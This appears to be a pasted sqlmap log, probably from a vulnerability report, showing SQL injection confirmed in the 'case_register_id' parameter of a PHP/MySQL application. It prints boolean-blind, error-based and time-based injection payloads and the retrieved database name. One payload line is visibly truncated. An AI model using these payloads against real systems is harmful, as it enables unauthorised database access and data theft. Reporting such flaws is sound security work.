 [11:04:34] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[11:04:36] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
GET parameter 'case_register_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 260 HTTP(s) requests:
---
Parameter: case_register_id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: case_register_id=(SELECT (CASE WHEN (8201=8201) THEN 700 ELSE (SELECT 6168 UNION SELECT 8767) END))

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: case_register_id=700 OR (SELECT 7925 FROM(SELECT COUNT(*),CONCAT(0x716a7a6a71,(SELECT (ELT(7925=7925,1))),
M INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: case_register_id=700 AND (SELECT 6949 FROM (SELECT(SLEEP(5)))dfNJ)
---
[11:04:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.20, Apache 2.4.48
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[11:04:38] [INFO] fetching current database
[11:04:38] [INFO] retrieved: 'advocate1'
current database: 'advocate1'
[11:04:38] [INFO] fetched data logged to text files under 'C:\Users\user\AppData\Local\sqlmap\output\192.168.80.187'
[11:04:38] [WARNING] your sqlmap version is outdated

[*] ending @ 11:04:38 /2024-08-07/